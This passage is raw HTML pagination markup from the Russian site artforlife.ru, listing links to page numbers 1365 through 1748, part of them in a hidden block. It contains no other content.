href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366" class="act" data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  